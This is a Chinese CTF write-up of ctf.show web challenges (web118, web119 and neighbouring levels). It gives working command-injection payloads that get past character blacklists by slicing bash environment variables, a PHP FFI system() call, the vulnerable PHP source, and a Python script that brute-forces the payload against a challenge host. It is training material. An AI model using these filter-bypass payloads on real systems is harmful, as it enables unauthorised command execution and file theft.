1 2 3 4 5 6 7 c=?><?php $ffi = FFI::cdef("int system(const char *command);");$ffi->system("/readflag >flag.txt");exit(); 解析: $ffi = FFI::cdef("int system(const char *command);");//创建一个system对象 $a='/readflag > 1.txt';//没有回显的 $ffi->system($a);//通过$ffi去调用system函数

随后访问flag.txt就可以了



















web118 题目提示flag in flag.php



这样一个页面,输入字符会显示 evil input,经过fuzz测试显示只能大写字母和和${}:?.~ 空格字符可以通过

右键查看源码,源码提示system会执行输入的参数

思路差不多就是利用环境变量拼接,因为 $XXX 是代表变量的意思,那么通过system来执行 $XXX 就会打印该变量的值,例如查询当前工作路径的命令为pwd,而执行echo $PWD 效果一样,$PWD是Linux自带的系统变量,使用env命令可以查看所有系统变量

方法: 使用echo进行查看

第一种: echo $变量名第二种(推荐): echo ${变量名}

常见环境变量 linux常用系统变量.html

1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 $0 当前程序的名称 $n 当前程序的第n个参数,n=1,2,…9 $* 当前程序的所有参数(不包括程序本身) $# 当前程序的参数个数(不包括程序本身) $$ 当前程序的PID $@ 与$#相同,但是使用时加引号,并在引号中返回每个参数 $- 显示shell使用的当前选项,与set命令功能相同 $! 执行上一个指令的PID(好像不行?) $? 执行上一个指令的返回值 echo $USER 表示当前用户的登录名称,值与whoami命令的结果一致 echo $UID 表示当前用户的用户名,该变量的值与”id-u”命令的结果一致 echo $SHELL 表示当前用户的登录Shell,值与”passwd”文件中的Shell字段一致 echo $HOME 表示当前用户的登录目录(宿主目录),值与”psaawd”文件中home字段一致 echo $PWD 表示用户当前所在的目录,值与pwd命令的结果一致 echo $PATH 表示当前用户的命令搜索路径 echo $PS1 和echo $PS2





1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 ┌──(root💀kali)-[~] └─# echo ${PWD} /root ┌──(root💀kali)-[~] └─# echo ${PWD:0:1} #表示从0下标开始的第一个字符 / ┌──(root💀kali)-[~] └─# echo ${PWD:~0:1} #从结尾开始往前的第一个字符 t ┌──(root💀kali)-[~] └─# echo ${PWD:~0} t ┌──(root💀kali)-[~] └─# echo ${PWD:~A} #所以字母和0具有同样作用 t ┌──(root💀kali)-[~] └─# echo ${PATH} /usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin ┌──(root💀kali)-[~] └─# echo ${PATH:~A} n ------ $PWD和${PWD} /var/www/html --结果一样 ${#PWD} 13 --$PWD的长度 ${PWD:3} r/www/html --顺序,从下标为3开始打印 ${PWD:~3} html --逆序,从下标为3开始打印 ${PWD:3:1} r --顺序,打印下标为3的1个字符 ${PWD:~3:1} h --逆序,打印下标为3的1个字符 ${SHLVL:~A} 1 --A是字符串 转换为数字相当于0

这题的思路就是通过环境变量拼接出可以读取flag的命令,例如这样拼接出ls命令





我们可以拼接出 nl 命令(当然也可以拼接cat等等)对flag进行读取,nl 命令和cat差不多,可以打印出内容并且带行号。但是题目白名单不包括数字所以只能使用大写字母

1 2 3 4 5 6 7 8 9 只能使用大写字母进行拼接: ${PATH} /usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin ${PWD} /var /www/html 所以payload为 ${PATH:~A}${PWD:~A} ????.??? ---nl ????.??

源码中找到flag



web119 操作和上一关一样,但是这一关禁用了PATH变量,那么就不用构造 nl 了,我们构造 /bin/cat 。而想要匹配到我们至少需要一个/符号和一个cat中的一个字母,这里使用${SHLVL}来配合构造/

SHLVL 是记录多个 Bash 进程实例嵌套深度的累加器,进程第一次打开shell时${SHLVL}=1,然后在此shell中再打开一个shell时$SHLVL=2。

所以前半部分就是

1 ${PWD:${#}:${#SHLVL}}???${PWD:${#}:${#SHLVL}}? ---/???/?

现在还需要构造后半部分的 at ,然后一般网站给的权限是 www-data (当前用户)刚好符合我们需要的 at,但是需要我们构造出数字2来去字符,而数字又是被禁用的

随后发现关卡使用的PHP版本末尾刚好有数字2,要使用到PHP_VERSION变量

于是后半部分构造为

1 ${USER:~${PHP_VERSION:~A}:${PHP_VERSION:~A}} ????.??? ---at ????.???

所以最后的payload(变量$分别替代

$为添加到shell的参数个数,$则为值

所以最终payload为

1 code=${PWD::${##}}???${PWD::${##}}${PWD:${#IFS}:${##}}?? ????.???

1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 <?php error_reporting(0 ); highlight_file(__FILE__ ); if (isset ($_POST ['code' ])){ $code =$_POST ['code' ]; if (!preg_match('/\x09|\x0a|[a-z]|[0-9]|FLAG|PATH|BASH|PWD|HISTIGNORE|HISTFILESIZE|HISTFILE|HISTCMD|USER|TERM|HOSTNAME|HOSTTYPE|MACHTYPE|PPID|SHLVL|FUNCNAME|\/|\(|\)|\[|\]|\\\\|\+|\-|_|~|\!|\=|\^|\*|\x26|#|%|\>|\'|\"|\`|\||\,/' , $code )){ if (strlen($code )>65 ){ echo '<div align="center">' .'you are so long , I dont like ' .'</div>' ; } else { echo '<div align="center">' .system($code ).'</div>' ; } } else { echo '<div align="center">evil input</div>' ; } } ?>

了,这里使用$?`,$?是表示上一条命令执行结束后的传回值。通常0代表执行成功,非0代表执行有误。过滤了PWD,可以用HOME取 /

下面是一些系统报错返回的数字,通过<A可以使系统报错返回1,而$?刚好接收到这个返回值

1 2 3 4 5 6 7 8 9 10 "OS error code 1: Operation not permitted" "OS error code 2: No such file or directory" "OS error code 3: No such process" "OS error code 4: Interrupted system call" "OS error code 5: Input/output error" "OS error code 6: No such device or address" "OS error code 7: Argument list too long" "OS error code 8: Exec format error" "OS error code 9: Bad file descriptor" "OS error code 10: No child processes"

最后需要考虑用什么命令来读取文件,这里根据提示使用 /bin/base64 —-/???/?????4

数字4使用${RANDOM}来获取,因为具有随机性,所以要多次执行,可以使用脚本跑一下



1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 import requestsurl = "http://4380918e-2a96-4d50-810b-29148d890943.challenge.ctf.show/" data = {'code' : r'<A;${HOME::$?}???${HOME::$?}?????${RANDOM::$?} ????.???' } while True : result = requests.post(url=url, data=data) if "PD9waHA" in result.text: print (result.text) break

base64解码一下即可



